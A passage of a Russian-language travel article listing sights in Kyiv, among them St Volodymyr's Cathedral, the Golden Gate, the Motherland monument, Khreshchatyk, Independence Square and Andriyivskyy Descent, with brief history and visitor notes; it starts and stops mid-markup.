display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3aa97810dd2bc81d286591a1e288f58f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3aa97810dd2bc81d286591a1e288f58f-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Топ-10 мест в Турции, куда можно поехать в ноябре</span></div></div></div><div class="ctaButton"></div></a></div><p>С приходом к власти большевиков в стенах собора создали музей антирелигиозной пропаганды, а после освобождения Киева от фашистов здесь открыли кафедральный храм.</p>
<p>Сегодня Владимирский собор является центром Украинской православной церкви. Приходят сюда не только верующие, но и те, кто хочет посмотреть на хорошо сохранившийся старинный храм.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Владимирский собор" height="466" src="/wp-content/uploads/2021/03/Vladimirskiy-sobor-m.jpg" width="700"><figcaption class="wp-caption-text">Идея строительства&nbsp;Владимирского собора возникла в преддверии празднования 900-летия Крещения Руси.&nbsp;</figcaption></figure>
<h3 id="nikolaevskiy-kostel">Николаевский костел</h3>
<p>Прогуливаясь по улице Большой Васильковской, сложно не заметить костел святого Николая, построенный в 1899-1909 гг.</p>
<p>Католический храм возведен в неоготическом стиле по проекту польского архитектора В. Городецкого. Его отличительными чертами являются 2 шпилевые башни, круглое окно «роза» и богатый лепной декор. Высота здания вместе со шпилями &#8212; 60 м.</p>
<figure style="width: 450px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Николаевский костел" height="674" src="/wp-content/uploads/2021/03/Nikolaevskiy-kostel-m.jpg" width="450"><figcaption class="wp-caption-text">Николаевский костел на Большой Васильковской.</figcaption></figure>
<h3 id="zolotye-vorota">Золотые ворота</h3>
<p>В воротах, возведенных при Ярославе Мудром, находился главный южный въезд в старую часть Киева. Они были выполнены из камня и представляли собой крепостную башню высотой 9,5 м с широким арочным проездом. Сверху их украшала надвратная церковь Благовещенья.</p>
<p>В первой половине XIII в. ворота сильно пострадали от монголо-татарских набегов. Позднее они начали разрушаться. Их признали опасными для проезда и закопали в земляной вал. В конце XX &#8212; начале XXI вв. были проведены работы по реконструкции, благодаря которым внешний вид Золотых ворот удалось полностью восстановить.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Золотые ворота" height="466" src="/wp-content/uploads/2021/03/Zolotie-vorota.jpg" width="700"><figcaption class="wp-caption-text">Золотые ворота построены в годы правления Ярослава Мудрого.</figcaption></figure>
<h3 id="rodina-mat">Родина-мать</h3>
<p>На правом берегу Днепра возвышается стальной монумент, посвященный 36-й годовщине Победы советских войск над фашизмом. Композиция выполнена в виде фигуры женщины, которая стоит на высоком постаменте и гордо держит в поднятых руках меч и щит.</p>
<p>Высота памятника вместе с пьедесталом &#8212; 102 м. На нем оборудованы 2 смотровые площадки, с высоты которых можно полюбоваться близлежащими окрестностями.</p>
<figure style="width: 450px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Родина-мать" height="600" src="/wp-content/uploads/2021/03/Rodina-mat.JPG" width="450"><figcaption class="wp-caption-text">Монумент &#171;Родина-мать&#187; является одним из экспонатов<br />Национального музея истории ВОВ.</figcaption></figure>
<h3 id="kreschatik">Крещатик</h3>
<p>Главная улица украинской столицы имеет протяженность 1300 м. Здесь проводятся мероприятия государственной важности.</p>
<blockquote><p>На выходных Крещатик превращается в пешеходную зону, которую облюбовали влюбленные пары и семьи с детьми.</p></blockquote>
<p>Туристов Крещатик привлекает красивой архитектурой.</p>
<p>На нем можно увидеть:</p>
<ul>
<li>доходные дома XIX в.;</li>
<li>гостиницу «Днепр»;</li>
<li>ЦУМ;</li>
<li>кинотеатр «Дружба».</li>
</ul>
<p>Кроме того, на Крещатике расположены Киевский горсовет, Министерство угольной промышленности и другие правительственные учреждения.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Крещатик" height="467" src="/wp-content/uploads/2021/03/Kreshchatik-noch-m.jpg" width="700"><figcaption class="wp-caption-text">Ночной Крещатик.</figcaption></figure>
<h3 id="ploschad-nezavisimosti">Площадь Независимости</h3>
<p>Киевляне называют ее Майданом. Она находится в сердце столицы и связана с революциями, произошедшими в Украине в 2004-2005 и 2013-2014 гг. Но прийти сюда стоит не только ради того, чтобы почувствовать дух свободы. На Майдане находится много достопримечательностей Киева, включая:</p>
<ul>
<li>монумент Независимости Украины;</li>
<li>Октябрьский дворец;</li>
<li>гостиницу «Украина»;</li>
<li>Музыкальную академию им. Чайковского.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/dostoprimechatelnosti-severnoj-ameriki-krasivye-i-interesnye-mesta/" target="_blank" rel="nofollow" class="u4203cb896509c84ca44f457fb9662a6c"><!-- INLINE RELATED POSTS 2/2 //--><style> .u4203cb896509c84ca44f457fb9662a6c , .u4203cb896509c84ca44f457fb9662a6c .postImageUrl , .u4203cb896509c84ca44f457fb9662a6c .centered-text-area { min-height: 80px; position: relative; } .u4203cb896509c84ca44f457fb9662a6c , .u4203cb896509c84ca44f457fb9662a6c:hover , .u4203cb896509c84ca44f457fb9662a6c:visited , .u4203cb896509c84ca44f457fb9662a6c:active { border:0!important; } .u4203cb896509c84ca44f457fb9662a6c .clearfix:after { content: ""; display: table; clear: both; } .u4203cb896509c84ca44f457fb9662a6c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u4203cb896509c84ca44f457fb9662a6c:active , .u4203cb896509c84ca44f457fb9662a6c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u4203cb896509c84ca44f457fb9662a6c .centered-text-area { width: 100%; position: relative; } .u4203cb896509c84ca44f457fb9662a6c .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u4203cb896509c84ca44f457fb9662a6c .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u4203cb896509c84ca44f457fb9662a6c .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u4203cb896509c84ca44f457fb9662a6c:hover .ctaButton { background-color: #7F8C8D!important; } .u4203cb896509c84ca44f457fb9662a6c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u4203cb896509c84ca44f457fb9662a6c .u4203cb896509c84ca44f457fb9662a6c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u4203cb896509c84ca44f457fb9662a6c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u4203cb896509c84ca44f457fb9662a6c-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Достопримечательности Северной Америки: красивые и интересные места</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Площадь Независимости" height="516" src="/wp-content/uploads/2021/03/Ploshchad-Nezavisimosti-m(1).jpg" width="700"><figcaption class="wp-caption-text">Площадь Независимости &#8212;&nbsp;арена главных социально-политических событий страны.</figcaption></figure>
<h3 id="andreevskiy-spusk">Андреевский спуск</h3>
<p>Андреевский спуск &#8212; это узкий путь протяженностью 720 м, пролегающий по Подолу от Контрактовой площади до Владимирской улицы.</p>
<blockquote><p>Благодаря сосредоточению большого количества старинных зданий он получил статус памятника градостроительства местного значения.</p></blockquote>
<p>Основными достопримечательностями спуска являются:</p>
<ul>
<li>Андреевская церковь (XVIII в.);</li>
<li>замок Ричарда &#8212; Львиное сердце (XIX в.);</li>
<li>Музей М. Булгакова;</li>
<li>Театр на Подоле.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="На Андреевском спуске" height="498" src="/wp-content/uploads/2021/03/andreevskaya-tserkov-m.jpg" width="700"><figcaption class="wp-caption-text">Андреевская церковь.</figcaption></figure>
<p>На Андреевском спуске также находится Аллея художников, которую в народе окрестили «киевским Монмартром». Любители живописи могут купить здесь картины украинских художников.</p>
<h3 id="peyzazhnaya-alleya">Пейзажная аллея</h3>
<p>Полюбоваться красивыми панорамными видами на Подол и Днепр можно с Пейзажной аллеи &#8212; зоны отдыха, которая начинается на Старокиевской горе и завершается на улице Большой Житомирской.</p>
<p>Для детей здесь оборудован сквер, где они могут посидеть на скамейке-зайце, побегать вокруг фонтана в виде голов зебр и поиграть в прятки, спрятавшись за котом-сороконожкой и другими необычными инсталляциями.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Пейзажная аллея" height="455" src="/wp-content/uploads/2021/03/Peyzazhnaya-alleya-m.jpg" width="700"><figcaption class="wp-caption-text">На&nbsp;Пейзажной аллее.</figcaption></figure>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="Увидеть Киев за один день (2020)" width="500" height="281" src="https://www.youtube.com/embed/cp5JeI45g2g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/03/киев-m-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2426" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/" content="Основные достопримечательности Киева: интересные места, куда пойти на выходных в Киеве">
<meta itemprop="dateModified" content="2021-04-12">
    <meta itemprop="datePublished" content="2021-04-12T20:47:32+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/ehkskursii-na-zanzibare.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/ekskursii-na-zanzibare-chto-posmotret-na-russkom/">Экскурсии на Занзибаре: что посмотреть на русском</a></div><div class="post-card__description">Увлекательные экскурсии на Занзибаре позволяют туристам</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-ssha.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-izvestnye-dostoprimechatelnosti-ssha/">Самые известные достопримечательности США</a></div><div class="post-card__description">Достопримечательности США привлекают туристов со всего света.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/kalpadokiya-m.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/gde-otdohnut-v-yanvarskie-prazdniki-top-10-mest-dlya-novogodnih-kanikul/">Где отдохнуть в январские праздники: топ-10 мест для новогодних каникул</a></div><div class="post-card__description">Можно найти немало направлений, куда поехать на Новый</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/romantic_couple.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/gde-otdohnut-v-fevrale-top-10-mest-dlya-otpuska-na-plyazhe-za-granitsej/">Где отдохнуть в феврале &#8212; ТОП-10 мест для отпуска на пляже за границей</a></div><div class="post-card__description">Существует немало мест, куда поехать в феврале в отпуск.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.9k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-astany.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-shodit-v-astane/">Куда можно сходить в Астане</a></div><div class="post-card__description">Приезжая погулять по достопримечательностям Астаны</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.3k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dubaj-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/top-10-glavnyh-turisticheskih-mest-dubaya/">Топ-10 главных туристических мест Дубая</a></div><div class="post-card__description">В Дубае достопримечательности можно посетить в любое</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.7k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/kuda-poekhat-v-yanvare.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/luchshie-mesta-gde-mozhno-otdohnut-v-yanvare/">Лучшие места, где можно отдохнуть в январе</a></div><div class="post-card__description">Если отпуск запланирован на зимние месяцы, стоит заранее</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/05/manavgat-turciya-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kakie-mesta-stoit-posetit-v-manavgate/">Какие места стоит посетить в Манавгате</a></div><div class="post-card__description">Искателям исторического места для отдыха советую посетить г.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"2426","nonce":"b83b9b4984","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=6f79a1c5fb&redirect_to=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/#comments","postUrl":"https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/"},"post":{"id":2426,"permalink":"https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 